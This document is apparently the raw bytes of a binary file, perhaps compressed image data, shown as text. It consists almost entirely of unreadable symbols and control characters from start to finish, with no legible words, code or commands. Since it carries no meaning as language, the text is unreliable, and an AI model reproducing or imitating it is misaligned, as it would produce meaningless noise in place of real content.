TH[����G�A����s�?�T"0���Ko�sĦF�?60�%��h@A��Z&�.+���x>�pCC'�����Y���H*�A�f��F;�p��7 2HR.ȃ�7������� �A����*8B�792�DX��z��c��D�`��7�L�N;��S�E��&]4N�E?G�8&r*�tt�a��o��+O G�r���A /&b�0C%D�3�Ŏ&lpk�@ 72�\!�RG�`d�1��xQ�ƪX���6�@w8:�`���p�/� :1H�ؕ�w�'?	��R�*��)�*�8��wx�],�����'8�Z��,`	'���pSȥr1�.��}쀄��8��1$s�X�"rD&���a�@�$hP��Ԩ����?ha[�ai���nNٴGdA%� %r��(B����q��?�d��t�La�*�[�֞��o��[v���\@��Oג4�%�(�u��=�q����b9�d���HG:�!��s���� � [
 ��A���r���vA�C �<�!K]HC����ܥ��  �'��	|��D'�p�����t���/Nu����>>e�P�;M�SF��?(8t �y� ��t�7ٱ�,&@IqJR��sX�2�E
�+u<
*�����;TC��e�2�-���]m0�y��`��6�;�!p�9�Q�/h��Z��́�8,ֱH�IN���x� (B)���R��� A:�q� 9PcX�a�"��� P`�(�!�����$12$h��q9�a�򐉌䡄L�!��<sIKj�4�����[$B����*O� �#�I�r�E�U���.yY��Tsq����c�>�t�2�3��pa%顀?^ �_t�%�&��ф.4@��+�9�#tn��
-9��)"xģ
�X�8����D(HC*P!$�F��zd�$���@���"���+�	�p�������@' f�I����������qړ�4��6��y2 �gg�� !v��Q������`�C@"q5)�VJ9rpG]!�z(�hŎ�#�ڀ�
O�X7�/Cxu���T�*т6ԡ��W ��Y�6��
rV�#� 3h�'k�/���4���2�ğ8񉨨W:�����Z�"k�Q�0��pmD ,!���t�� ����u,�q'�2�Td-K�s�i�à�[JL,`�@��(��|&ޟ�w��쇂m���r��(N|Q.<�j���$�_X��S�.�&��x�=��y����8�n̔0|���~,#��y��a���D%r����K�B�b'Ov�T����nt�� D��p`@&,`��n;$!HIxh[f(�-Z�	�������IA
0�XmA��*�3�pA�0��A�r�)��7S�2&pߟ��A�ik0  :�qK$po,a�?r��0��G��P���0�7��ճ�0ڸU�$pn���D�gM�J�+�*ц�D�*VY�as �@A�_��V���F�g �-
⥳�MC�*�r�~L+ �� &@`��0@b�>	���� z@��.@
:`<`K���
	rie�Vp0��X �$)24.h�˼Tz���!��d��L�8��7~�i<��h��`�zM ��z����>������N=������҃�ΐLBl�A�Z����H,��Ĳ�^2�
<�dȎ��!��a���A�� �A&j ��F*���� �	r��Z�n�0�� FTq) �*�����4a���|ꌦl��zQN��2@NXg������\@� d����ƪ�_��Ғ�����"��V�a������0 ��Z� 
"xy����hͮ�������Ư�J%�`#�����⊀�n��������&rb482۸M^�ܞB�
�6�_t��A+� ~�!<ab �x.����`n�.�ȸ`/��(i�eTf�+1������AbAb�"qf,.3� 7�h6ɼ��΁lE�`�+�����ҽ4�-I��h���lin�z 箣?�@��j0	�0��;��ң�-=�@�-;^���%�!
Z������A��������z@� �Dd5�B_ȡR��`�!j n ���F�g�ʡ�&���.�L5V��Tq.HA� D��&�:G`��Ax��NT�Q�;�s<�`��u�@�QДj��!���A%�q��$T��A$W����ȑ��%�t�0���h�T��6�W���Z�p�=t*�l��� �a�r�@�*A�aj���D�"-�]22�@ � �� ��Fr������^��N��!
^2���Kf�j��k��G�@<Z`�HA
aA���.1�21L �R��+;���*C�0���LX���4B#��мR���XE�^���H--U�A6���@%��P5��/����k�iU�IU�)���`Vӛ,�8[�>8�?����CZ��\#PKL��Y,���놢�V�� ��!R��Nܼ`P��a87���-��U�̣�k9ad *��,ozD`+:���Af �{����L�;�NR�;-��ৃ��ϔ�S�@��?��S��A�a�	SD�)�b@�@����t�T~�| �`=�W,4��lv7�=�F�1�2�2E�f`�DM%r�Ҁ���f G-rG��|�#����މ� �^ �!�(��H�Lr �@��|`�@&�b���@�� �c�*SpA.e�dL��`� Ba����V̶ EMd��L45>�PU5�3\�DAcU�U�aBU���k	-U	��>�U��o�3��0���vq�U�1s7;>~n�!;~a�(�h� 4�r�;2s8)VD�BC�-8!�16���u@�\ ���� � � 
;��\����,�])�4aa�`+�i5���7�� ��;MϠ~Qn����Ƨ�7N3�޳O`B�c:x�*���i7��3 �!R�����n�"�` p�f� s C�O�nVCuvgo�l���`" ,�6c�.`����@�rJ�� \dԲ0�&�@N ����vۀ"k��)"%����"R�� ����M� �v'/�')�6�*!� ��M�t)���h`0� $dހ�L!���P ��T�+	uh��P`c]!�@���S3�ƀ���|���#�s2G�T{��y1�2 >r�n�	s���:�n�Ier���uz�)@W����Ɓ8�d��QǼ @��7Q\������g�ϣV1����]�`��?��h;!��8Q8�s�ڤ��<���GN&�!��=bP�	`�a$�	D�������5����HY8��.H+�l�*`� ��p�f�z+�
�χo�g��,N36��Hn��@�s��f 7���+�G9�#����K�z�v$(`�!`l�+�A+����J�����j�X���p�ʯ��&�*�n��a
 Y	����&���	\�� ��t?/�P5ws��R9�Ea���?�0f� Ҋ`��ΡW��4|y��{n`�w�������[���pT� ��/�1�9�KS��7@�76�{�| � ��Z�*\� JX�����`d~�-‎* ��� ��s�R�!\�����G|��N�M�ML ���yS�N�@_Z"�u`���a�u ~�X�S~�
8D)��c������$�4���ʧi�B1T�慎��]@������!7�f@ܡ%��lX ��Z���tZ�	ZD�=A�7����#�ؚ͉(jl$#%A����� Ѣ ࡄ��������D|�*	n�;�a�����	�l���a&�!��0�:�� D{|�� 0��` �4V�P=�F�EA>w��	6ؕ�!� ��]�UB�;ٳ�`5��|5=�.�M�>2l:D�Y���r~�CDd��7 �n7 6�����M,Q�3G꽗,	��LJ����7~IA.���:�x4|�p@��� �j�_K����M8y�<c@�Գk�
-���p	��"-)���ul�/��R`����@�ʅ� 6�W�@�24g�:�mdə|��Z3��!�Ex��! �|:�k��$ԡ���<�K��̀���z���zB�^�M�L����7@��TҶ��@M{�� �\���`qyA�h�r�v����G!��>�n@���Q g�P��K��f։��p=�s}��Q�:����V����}��lWى��ٓ}d;6 3��,�\�2uA% `�E��%$�[&�E���������i���{�|d'8�n���,���^F�`'}@*�� |����pč ��m�t@�!	
�ȱ�ƌ3f4a�@u �\�R�9�bʜ�	��8oƈy�;u
��7��2�F���!�o�@��/ � kx�#Arʑs���?p���"C�Sw��T'gC;vl�iӢE�J+��Ea87�@���c�iD���oM�f��� i�/3B��D��M'��)q��j�@���=Ĝ9U���\�/�t;�C��w9��剎�5|H��[\�! 1�B\�ѡ|�I��w`-=�Mo�89"fW�Q]0ES�$&>oD��)=�1.���(��F(a�b�a�=d���5��+ �"���b�9�Ѵ�����4���?e�@J��OO<�h�.I�$:�i�H&�䑿��?��sN�K.��GR�?U��Er��;n�<L��z��⦛�i$U��i�8�`�M
����� ��Z�9� ��,��R�(��8�I@��<f�Ć��*� �`�!����h�\`�N;"��B���9��v�Dx�Fy�Q����H� �:
�9���L1䄓M��C?3, �,`�?O��L/� �Tw��V���9�����S���pSL4AK0�6��1���_~&X`�֝b�5�3�D�9�00�'s��,OCegv@"�i3ha�	'@S�x��Zl��V�mUT�g H��/J�s����7@<!��H�5u�eG)
 f�A(��yX��{�l� ��L2�(��w-�`�DYTP��)�
5<8��V(Ɔ�{� �Bb�%���vx�+��R���L&jE��ӎR�2�:O�5��n����������:RZ�eo���ߤ:�O��&_|��RS�0f���2���Úm����ry���%�')��7�
����B��� G!�
� �	ۤ*���;�Tqt�jT�`�@�� q@ë4��V�S��A]� .8�u��#ˊ���emi�Z)
Blx�Jȣ\G�G%nR����@�4~ %w��Nyʊp�A��TA�0����?��mB%�r� @� }Hc�"q��X��.���E �Q��P�"�C9�����eGHX �VD!
���hBcԤ\P�Ajp�����n�������7��s����A9�!0�قĝ��+B<�&�8�+��.B�$4�nĘ��`�Q\CohE V� *��3@�q�-� �K����6���Y�/lNE �h(h����_ �nD�#�@
d �P��І:t&�S$*ᤇZt.�M��١<��j'��|�9�q���o~��L��'�yc�hƴ�����RTA9�)=0�H�
*0�/\�\��&���*��"hǭ�1�,�#���A�$ ��c8���'8����V"Ƅ`�e�Ļ�I� A�a���&? K:�Qp����"�ႵP+9�I5� 	�A}�3d�u�C/k��7���9�EH�
�%H&�$����^p�|f���:�/4�8�Y'c#���h�ȊohJS���/�U@ r����p#p� �� �9��F�JA(fy�ce�-nI1vALa�D+�p�D���z����E@P�u6�B�k�����_0�FlO����nH�3U�B��Ѧ�@���ͱE�A�]t�:���q���)N#}�I͇>q$�}� TLm?�~�T��9>*��T
��N�gn�����A�q� \$�P�W5�7�+]�*��(G9rP�x�"!ɲ`�Ve��u�I\�!�lEz�ޢ�2D�bdB�!�1�e��� ��B�� M!�@�0`
 �����T�-m�A�T��u�������a�0	�#�:���`⌳ �#re���lƅ4�j���BjP24@��|M'�J���hXQ�;��4���D�u���<��5��v���Gp�j���B�kB�
�v_,x`��E���V��J0܆<Ƞ��D�GSx��0�4�!y��@g�=�a�w�+��j2��J�5�1�����XϺַ���k/x1�A���`O��מF0�iw�P`����5�^l�F� �v���Ё#NG>)���n�Ԧ�*ԟE(�N^]��J���P��I�� �����Gl� )T��	�!:>8�������X5�B,�Y,������^dѐj��`�úƵ	�4`�$��	����π������4q$$ :�8x% ,a `�5�Q�VThA��A����Y��u��VG������y��Z,�� ;�܃*���#�H�
bT\��5�*�n]�\��\B3�]���@9�>��/pB�X֑//����	������+�7P1�^B�qd��6��!7r�`}���o�m�p
3 N(�6�`!��8t�arz=`!��G7,�*�(Ї��m��P�P$Iu<��!Wc�8��X���������؉	%_6�<���x\�x����r��n�x\d�����g�jR����qR���b?�(�"y�W?��R�(]�S  �KP)E�)i�#Tz��@����T�HU�
q�*@�F`F��# `\��h�(��PǰWpsg��&C;aioe-:$}8���,�a.��A��W/0��p���I��k=�^�k��	��}��B� �X W0`N8���Z.`	2^Z t_Rj���(P��D����j�@���	�0 �n*Ђ��\�4�T4��4��XF29����Q/���ر-@)I0rP	(�( Y 0�AVǤL��6����R0r��4f�	�@T`� �����wn�,�L�s0V�;�!�#6G�aZ�G�����Z�A��ɚ�U��ɚf��x�<��؉�(u�X��	��y��6�����I��ى|9�u�ɉ�&d�����Fr���	ހ{By�'y�?��W�	``Ψ��fҘG���)@%DōD
Ph���Ar�"�pU��Fp�]�g��?�.���p�,Ȓ,24rir�te�0�V#1|59� ��izhQ�0 ���6�"�"�(��s�c�u�-2�xl}���Z�f8�+Pw6P	}�.@#�D���;qk�@&�pA�tДG�	Z�b+h�]`�/�Z9��u4k��׵$���]� P9`d�#q�>`t�C�+�n M uPd}IV�����N#w7�0�@T@7�����-P]pE���G�ٙ��N�i��yz: d�O.p�����G�(��9f�(�]Л]��Z��D�ι���ٜު��ڗhé�Z��ʗ��媮�z6d��)>��&F� � �S(�"e�H(�J��`��#-�Ww��8f�bf�؟ifT���h 	2�8@�`'�Qe`+��g�2KY$hYT~�`�P���B.�V��-)�Cu}*
E�Ţ,BA[G�3�HY��EH��L��"9!�kN; 0����gw �פ�� %R���Gn�wArP6�� ����%�`A@��e�:"%�Ei3 3��!��U���������\���ro�'�9p���p��P/�k� "�p#��ۡ�ut��r�� R E��L���p��:���p� ��f0 ZP[Pmp���ë��!j�)�`
R�� �5�ʺ��˽�A r���K��!Mܚ�溾�jd~�q��;�����>�h$����;?��R���f?�y�@�!�Z�)�IT��j �P��z�+��� ���W%"���g(k�h#�^17���؏ʗ�R�;+}̷,$�B`DG�%:�����#@z�H���I
. �!FG�;q
Lڤ}	(1�#m�w��	�FM�,S`���D:�W�6HA�A�6q*�p�]���4�%���4Y U0�;?/��! :@fN8`(�� I�,� ��
���=��ȴ��2R`
�S���y����``o���R5�	,��۫tx���)r�D����<٫}T�ҽ��,v@���ۙ���Q��&�\����Rw��\�ٜ���ڼ΅GV�Wxl���xE���:y�G��J�����y�i@�����#�H��AA+���X(U{v'���F��G{$�{�X�_�+�h+Pf�"�3�-y�<�>{.����0Y��W��kI����R����G�6z�,�Y� �`��lЦ��Dš��05Q�&8�Q���:�=:���P\�1�!t���Ʌ�}����4	 	 sPk (��J���Ȏ�	g5�/0f��G � L�Z<0	�B~��pʈ9�  ��0
���M-�]0�5�_�f�ܫ�LT�)_����ۓ�̩�}���،�W|���<�����L��L��|݆g��<���ݻX$����z?յ���(^P(0��*��"AЖ�)h@zJbT�
�*5�sxg��+�#����Ѳh�u��V�#>K`|`3�A.�p�,�L0�����%�We��?�,>��0Y,�-3)F}q��7~�	K] �P�FGd�- W �zP ̰l �Hq.�#rA[�/����� �ns���o����ԕ��|]@0��������P� [�=6����Bpp���p���KV��ٞ��_�
��w�<p�N�4P3,�R9���|�R ���MA��۾��,܌�W����dU�� Mu�͆�6ich���������݈w�$�d�a$e�� ��l��ޝ�����F����4�>�Yy^�a�S� ����|�@��/�ПB�bqUՁ�g!.�^�����f��{����p�.�V$QD���
YC�	e�H��H�0�DrQ�O�j�`$L4G� �61�V�&
��7��uLPS�2��J��MP@1���	�vl�F6�O�Ldj3�R�=db�����q�T*�z<�v}�D�i� �A��j#P��窒�СE��7p�D�� d@�}�L�4d�蠭|���.�� ��4p1 u�ٞ����.����ꧮꩮꪎz��&�~���)u�k� ����?����.ϺH>ξ�n�������̮d�dI�d%՝�.��ZyW���`�R�	��bFfe��I�*�{q 
/�Ez*_�
����FD����!��a��-"F��X��B�ѭ��"	"��QP��I)��S���0a̤Y�&u�b�(���i�%Z4�P���B2��(����R5�T�U��ڵk�&���7�Y=}��U'��W�v�ԩÒ?z�H�۷���5A�o�~e�֯߂?��,pL���q*Hi�@H�C�r��2x� )����U�����9^x#�:A
o^~<�\9r5�0�a�Ί#�$Y��ʘ�������&9��D<�H�ҥ˔I��`�DҮQ�l�H2)��P�A쁔�������d��������c��`�CF�0�����L�.B�½y袳��qGz��G��k�<$�L�<&�4�(�4fJ*���J,��r�(��I0�d�1ǀ�f��4�o ěДӛn��f�X >� �����(b�� ��?���Gk�a5�0d 4���Mk�#�� �p
ǈR�Y#�F��@M�й#�4B�rF���0����MɄ�����=c�&�bذ���`Cl��v�l�e.@�w�5�\t��Uw�y��F�u�e���� -m�٠�2��Ý2�)��ˈ�_Ιfv͙)�4� ��ML;��X[͵��b�t�ǶR�m� �Ë�r�ox%g�"|����n����e` @��B����X�=����<���VFI$�A&y�*a��4p�lPB�/��BR.��@76l��g`D�N1F6�Ѝw!��Gw�\G }d<�0���%Ô2K�CJc�|R�Z�lrQ3�� N6��8��L�N/�q�O># �$BEt:R�ltSMS\@."��5��I1�%2�fUq]hqDp�S#�gW[���"��)Ǎ$�%��b8�~&6�å=h�ٚ!r����d �B*��d � �����G����4��f�A�#$a	�	�P�+�F$�!Bm�P�3��^��^���~��qK̙A �ũ�b���JS����5 �lf��%�9�����tx�	��q�@R#(G.~V��i�
����	Dt�<4�N�C�)Tm|PB ����y��$a ` �$��6�1���.q	$čB��)
4�e,���h��@"�R"h�	Q`�d D!
LN�� � Tp�c��r��*�L�y�����i%ҕ�t_R]7�D&6��M����a�۵�3�	�|��A�PI8Ba<QhB��,�&�On�:h@A%>P}�����ѽ��J�{ȨQ���"�JH9��$%&�_JpR H�r�C%���;ԁ���	�4x �ؐ<2�S,���ȁ�� �EIf�`�6�P �FU�S�jU�zU��/}�jW���h����f�.ȁ�aG�0:�����T��,�b�i�(��c!�O���p�)H 4J��s� �A8 -d��D�� �h!J#�����5��� "�ȃ?�'����l�E$"� �$\�+�� nq�qK��8�p�[\P�@n�)� �	8��$� ��`t�@��7�:���� �s�{\��Eb �.�^��
9zf��_!�IR����kn3�Sڒ7���t�vt��6p�w������@�P��C*��?�"ԛT@��o�C�߀�0� ��݂�n�X���q��K(B��>Zu���(G�'����~'�2`PK���.1hO��.w�[��.'��` a��\ 	{^jrP	0�Հ }hBCAыft��hHG�؀�^��/�"_��%34l����'����Ĩb{M�ſJq�%�MaiC��#^�F��<��9�lAȱ�vd"n�lXp� E���>��H���&�#��g�&rۂ;8��$&�@��&�w�6
�{���7(�K7�c��7	 `8n� � E�.o}���x�e!�3�� ��w1�K�1�G�@f�?sr4�\����� D<i��y5����!���sp����q���K��j�n�����D�-��G �( ��qaR��z[%0T��qA} �O�J ���Q���
|8hhEA�'�/!UH��1���$ZN����n+��2�L��$2��!B� ��1�@�?S�=S��:b0�	F�g�?ʕ�x�^���_���#�3`�c� |EqH�����(q��OC����(
d��"m��`������t#���qƳV!�9�gC[��+���B�� !9���Q� �Q��V�h!��@@�@(+�8�z�������{@�ǀ��8�0�I�O(�W�7�@�3A�
�@ b��]�[@A�7�H(&�D�AD�P�;��)B��0�3�q�@X�3Ao86���q������$�:G`�
(5�1����4L2�����C��2C(�	��;��v��4���;Vi��2-��A	5#��JP��I� Et����ex� Gx6G`�.Ȗ� F٤�+Vx�cX��V|�'`t v�	�x��w��N� 9ph!ؖ����x�g�+��s����sP���y��~�9H��H���VK�ѧ�� ����+�"����n8���#���p��s5R?sX��"@h� G B`i���?!��M�#fR���q�V�>�h���>@���W� �|���z� ��
�.�t�W��b��
�ɍ�ɗ���4�3P/Y�t�W���tI�D�
lɜ$}��"�]�z�A��8G�?�sM��
������"��iBBSK%T&\�q��5پ3	'|x|��,���{:���`���L;S(4$DBDChL���j���L8�6D�i�%� k̼#D���� ����K�$ -L�D�t6Dpɣ<@����%.�D��R܀��$]�iX��YN�T�i0�-`�����b�^t� @ �x���`��@f��d�����JXp7�$p3D�20�J����e`�C�ɑ��+�+X���Y[��w�,
�����;��x� �t��3?[FX(sp�,�z�A`I'�S�?�k�jB�$1 ���q����<h�@(�(�X�lY=�4J���d	la� �K��`��{���|A��@�� 4MS '}RPS5�J&��Qw(J��څXJ���b�TQ�0؃x�e����T�I�A��lB¸�9&��7	'ox_�6�1����w�.����)�S0&H���c�$s�;��1�;��kC7#;���!{��C�L�d������ �p�#p����لM�)oL-Wz	�����{�S�~����a��|$�$]Z}E�|�W]h���S�	�f8�ۀ`&���*�]��
4�L�&�Z7�X:�5ʌ�9����8�)����h��cP'r���� ����ڰ��H O��H |H�w ?@Cp p�1��O���;����?a��Q'i->"�G�HI�A���Q���$a�R6�(��3�*� �u �z�����6Ŗ1����� u��+U�ŕSh�'U��܁��
tʧ�\ͅ�z�b��
��(��5�E �%� $��+B!,�K����nH@xN��*��w�s�=a:@Q ��BD��4 �qG����o�C\�:7V��Z�U���c�LC�����p̾k�Ȕ1�S��3�HMn�Do� �A�_�uȒݐs�e�@|X �✆eؤ��!��{�N�`�`$��-X9��+��{��j w8��0�X;ȉS8��
4?8����t�T�qՂ#0>��Ur,>��O���9З��tdu\G�ɘ��9,<���� ��O�����9 xPڂhZt@Z�>p�4�#`�$���*�4xխm�}9�k-fZ�畄@�A�Ab�P렁dI+u�ɥ۠d���x��Q�[Hޖ��Y�؋��UƢ\L���%�u��x��Px�= ]ӽ�%0�TCM`
8̕u�����i�aN���Tp���5*��ٹO�T�ѓ��L�!�蘂��G��9���^sn��k���ZUg��;$;<��C(�1svLzn�a�������M�eP�E ��|�ovH �k9����?���c����kx�)u`v���س��{i��h�s��H(�J	�vP�6h�n& 3m8X��*	�Eԫ;0p���������^�/h�#nYsTb%�Y���јYs�*��t �&��t�\�|��8�n�W�ǥUt8���}�ci�.pUq�>jc� �yI �5[>(�@���[�Re�����[�d�d�d
��W��1-�	H��"�Qveu1�־Ң�	8��>\��[X6 +��e]>��&�%X��a8M�
6��f?>f1�&ɿEY��۵��B�L�^�x	띦��l���h 1�fp>��& p��Ci/\���s�P�́pgw�L`�c�U5��v� [�?�^a���~�2j-��Eh \hG�@�c�Q|�(�^�r������\ ���ސM�6�����Ћ�~��������� &�
�y���Ѓ+���JpF�-����r�^YH����/h �ɔ�������j蛾��(�tH��P��h�x�����6t#X�\Ђ)�ZG��B��B��0��#I����L5Y��F�A0�9�\�8�du�R⢀�l�mM���-mON������Ǖu���I}�J@�Y��{X���Q��D-vc7v0�% �)>�%`��`=~���n�0�0m_��žw@�xO�����oS=^���fȑ��;�D��p2�E�<��6�P��Pi�pXgvNєV4�U��1��w�^��w�&�pF@��e_hH�p��p)P"��q���2�x���J�Q����@��q��`���n�!�XO��D!w��iz����d�op���+�	2M0�P@�����s����~ژ�j�Rn���r ���9��?oH�&RIcp8#pF�c��faa� 2ht1�H����Il�C�03���u�U��F��VN��%$ 8W�S��0�^S&U���^ω�5J
8v�O�=C�@�%��]�Ч0X���}�uT����VB?�?m��5�O��N�5q��w��j�Bu���FoDXG�v�D,	'��;�pvn;%��f��D��C�8:��AwР �D8�#H��(�b���L-��h�asF�/� ũ���Z`���9�-���)�~�-���������W
0�秀��j�0C�^&6̵hQ�
�J�Z�y!�f}Ԧ��G�M*a�A�f�9�|����Ss\\��R�A4�GSfa�E65q�r��9��(�焦%t떀� �ґ�Aߧs�@�C"�8pҥA�e�#:G����w1�����<��:� C��)]�H��?h�$IG���c�~�;O9� �+�Lq�����O������Dh�T�$�x��B@�����`�����3�?$H�"�*�8$�N���<�$�M:� ���&�<p�	'��a�%a2�) <t`���&�p�9'�n�M7k$ ��t�N7~��Oo�  ��&�
( �7@@IX�|8B�#,�GE��(���+�`NH���H� E}D�>l!�9�@4Q��|��CN8� �G]�J&�ԒF*UK�@��>hG�����K�1�sN�"�0��4���4���0��po�`	L�2K��z&AP8%G1�q�1��E+�P�-0�_�pS�����c����!3|3�f_��9\���<>@�F*� 	i6���j7��%M�0m���9��9k \:	x��/<A<�EN �,82t���	
taJ���C�ׁ����{��'�$�ݗ���� K����b�:pF�@(!�^���n>a=�P�N�&� ��A뜫#�S�آ:$#�?��x`�,i@�O*��V sBaF��X޶�[,f��2��i���m�y��v��7	��E^�ho��P���3��
D:i�.��)4@n����@8� ��Ȭhu�e�@��C*��@h�܀��:����爠 �G;b��W�0������m����|D!�\���9��v ���A�P�;-�\����-Ez�
��Q�]a0��7��&�!6�A�r�Jhlc�C=���$la03��sl�/h�9bp�<��?X�!���3A#i^���d�͔�����F6�Y�tC��fk ���ᅯ��:X�q6x�Ä5�vX�`��4�1S��A4�)��>��� �#�4��B��㝁*�\�&���e�N��Њ�!���q�C�.�"�} ��'@{4"�MH���'>�� ��H�@sg$$q%J�k�Ѵ@I{�l��-��JK�(��D�IM癓Ї>�uO�_������S���W��Q�R��@�KݠT
,���ԙ��Y��p�p($"�� �D � �s�CXi+�H��pfͪ�@N2-�d[�a�r�	Cā[`b��2����?^p/�l ��Pm�`W���
�Eg���
�Fw��	mx���:��M��<��c�~�1��c��5.�`���?!Ш�h_8v;�I���6 �mP��9 "�(p��l���A:R��	U�`���#���4��7�4�o�iO{�PMk����D7�p�t�q��Ð,27:q�Sb�A?�ɹy��@�^��9"�u�t�+	vgb���)�[h�r�c�ѮEE�.�$$8��R���bI` ���=%=��+=hA�I�T�lR l*?/x�~�zO��B�Q�s��@Li�,8 ���='0R�PW����蠫_m��D����P� q'	�F �P��Pa��,��0�{�_1�����@�CY��<����b@����?��Yy{ _����ъe���̨=��1p�9`+��ֱm� x��S���yA��n`�X����!$�c�A�� i��ͺ��d'W��)��6Z	N ��#�p�!��t?H	��pT!$�+�#��X ����L)L!M.wi{��.4 >�O�7%�x���Xh� 4trn���ET0 ��>֝�^�:���p�����,�y�p� ���f';�"*��M@�(U� <, JR����'S`+]�^��$�)�!�mi��d�Y�fOf��_�� �psPI%) ��U����+�	%wA%�1�aU0"�"IJr�A�n��B�g/�����p�Pp��G$I
S�$��*TI���l�K@����Κ\\h�?��v؋Iԁ?�R�i\�?��H�Z�/{�a��;�`�I�����]�EՅ^d�1�?�AF$����5;��Y�S���$E���rQ 4�����F|A M�؄'x�&�R� ��p��Rt�y��Ĺ:�� Dt�C<�F<�78�ȥ��a�w|�$|�)МˡG{�́h�090Y��|��X �@�S$��
T�gl��H��A��ш̃�X��>٘<���UΈ�a�喏��L $F�$B"��?�h��9I��C���VW@ )�@|Ř���E	n,AP��`��	��F����@��
�1J06
@ʤ�Q%"t�R�ި��9�TM�D�]-�D�D; �,<��^���^��#8� p�GHB���!�qD��PK`�FD��m
 ������O V���%,�M<L�?DA?�E:�t-)l��y�߅Q``�L¤��A�Q�h�^�_5�/�A��nɀ�$�������S|#��e�%ET|�?��g`�
n�i���k\� �� 44��E\N��x�;�.�C8�A<�C:�@L�iAP!"P���1��̉ρ�L�܃Շ|�G(L�4T�!���RXZ@������S "�("��ֈp�f��g�Y��@��g��%|H�I�%"I&r��dT	 GY���║B*�f*��*�'>�0dI�\Bh�������7� ���O$@ ����@�=J�lޜy� BP#4�4 @S� ��}��� (�@<�̠�T#��9^�(�@&� ~������P�P8$_�㬱Z�d�'� #dA���� ��Z�%�l�2��P��Yņ�Q��gL߅�2L4T�`FT7�[�@�BlmБ^�@=������ShZ��4�����q�K�(E?X�q��4�'��h�ƿ�`��w�m�`X)�� GX�Y�C $�;D<� <�eZ��7�A�~GS��\��e�\{�4@_2g��\�!N��|4 �X�+X�e戂`N�:�H���I�:�H�`f��@��""��*��Ϊ�X�%������X"&n�p"��F�'�\��)�o���bX��'J��WL��l�;�P9�I�C9��\gT^P	�w�x��8�y��3��H���ƥilZK��}6_J��&�@SE�  h�^�!�< <��h�}|
_��IP�N��@k�b}(�zhPdb��J�d5Q?�LT<�RL��5�Q$�9��W,YX`5D��5�?��M�Q\�dlUB^�Q��6�̴��:�L��4��L�Td$�(Q`�?<���U�@ilRdH�,M(]e��'��@�dM�J T9��D�.�e8�%��~ĥ��1g|�e3���J*咁L�9�`f]��Od��*���a2�V�밎e�j�X%vf%"�H�f�
�i��������I=�m��ᝒ�"c�����g�,A�,�V�	�I�s��,� 8� x���u�9,�����cx�r �R���k����+��
���1�@��,CD�D ���.���#B�`�i�
A���`�̕>���Zk�JBn������i);0�9 l@?H$�NE�*��>,��i��	(%j�j9E����Ő�E^�ŷ�C�.L�>EI��64��L$=�r����$��7p)S��S�e���­��"��|�o*�����M�9TA:�@�@� K� ����8�1��I��2�{�_��2a�5��u�$�L����`�Дn�|d�i(GN��ӅM�(È+����S�H��H���h��i�f������!ٓ,��!r��h1���b��_��fjj�����l> �������LZ�/ ���Blg��k:#xc���Pc��+���x��e��/�@8<�0�� �K4C5���. �Ţ ��1R���3M��@n|�(_��D�y_}j����#��0�_��<HE�=��:�sq�EEVp�hɋ�?D����ah���dT�?�k1�l�� ��a\;ԃT�єr�Fr�U,:�F.8���hRt���jd�U�1��AfMI�v����TA9���Cǅ�|�C;r��	Sԥ$4���G�>*_b�2�é�f�0�!�b���)��ڡ
��+x**Ӯ*[Hg[b��N-��-7b����$J�nϮk+�a�F��m.	rr��>�)H�6@y�&o�3�&�P�(p�2|Œ���6o��� zIǬ�Cx������sw���m��35��S��z���~܀���@��
tJ� �d� !�J���>�D@H�T�1�A�s�E���Ap L#�tɒK	���#�e�y_욼%EQ�CU�FB���c��N#�X, u$Q���_��N&̏�ѐi��A5����  @�Aei��AOڀ?8׳���A�f�SC�{����í�6M��)݊Tn��7�@z���@hQ8�MTAJ<A ��&lA$v���w(r�d35ӣ^._*h����_r�#,�o��C�h��(c�iͧ�B*��k�&��6-���v����;��v� 0��A�H���V�&�ݘ,� �ޘ1`Y�XS�uk�Ϫb3@~Iyɾl�8O���C �o���9���v��eLcD����5�8�<'�T�@�N
$����
ep>���,�g��� ,l<x��T��A�����s�O�D 8A��@ ���L�����������DY���û���0��QP�GVd��9�긹C�
�����2;�� �?�ASǖ�E �<Ԥ��BYԃ�:���<���5�ϣyQC��*]�ˁ9T�'�Lj��Mܹ{��ym��A�����@.z�?��?i�9��&P:b� �|t�$�1��xLv�g.uc��o�_��4|O�((��*���+��j�.��:+�6�'������>���f��Iٔh7gE�-4�
��lµo�}h��x���H� ���_�<��QO���s��8�ß�D D�	rT�`�	6T���=8�01bD8#:qr�cĉ��9r��+��0bą3�`����7�. ���( 	��w�BҤ�\�xSj�"o�T-�E�D-(Q����@1mb�Y-F�P�u���/_�(ˈ���l��v����'jo���K1��~=�T�0-
>�
H��G��괨4�\��|��/��6mZ��t��j?�={��_�+\02RI�=��Ȑ�K�~H�������'�X�����v�T������X���	<@J��s����9��nR��n�y ��*�x�(@x#|H�Dj�C����h��.$��Sz�2\|Q�]�c��B�G���x�� ^)�����8��@��3�$A�"��%eQ�W RH+������L1G�N�6��L5�I2��T'�;?�RH����W 1�|E�zB��Fh4<4a�QFM�#�X4h�!'� ��B���'@���M8��U�0E�Xe�,)F�x��8�(/�Ia��D� *G���!���h��<x��j���QK�B*�V�V�pD�K&@�AH�
~���go�`��xU����ꩫN�-� `*'���@)�8���$V�-,�b���}i&��A�3�x�d�Ŗ�1�(���ɐhw�i���3	�(�
��ĆV�&��@��y��j���l�ß+x��y�0g8,��d�En�����I�~�}�/�@�Hv(` 
� 9/���vO�����*�ۏ?<���6�ƛ� b�!|b�'�'�l�VM0DI�b�)P�1Z$G�g�A�������F)- A�#�A� YpJߩ�K-�tE0_��L3��9S�{
U��:����=��@y�d�My�d�:����G�o�?*�!�fb�E0B � 4T͠EhA �  Y]P)��T�>� "�0а�r�@Ya�����`���ȵh(�H�]�	�V��#\�+��@)���]@� ��'�R.Ѓ#d�*�:�I�R�P�S��X�P�<��n8KZ޲7���C�\:f|�:�XzRhH&e��Nu I��mQ��?�P���g�hC%V���@mh#[ӇH�	m�G%�@�J�FlW��k��� *5@�ф0�	?��^�p
c�x�Q����<��(:��|�_���س��ȇ>�9~��� Aqx��6�n������䠙� ���т��t�DD�Ng�.�n/څ�fW;�E���-���{��y���)��H�+�� =�	���(�Hz>9��v2�����rr��◨E�R�X OՃ
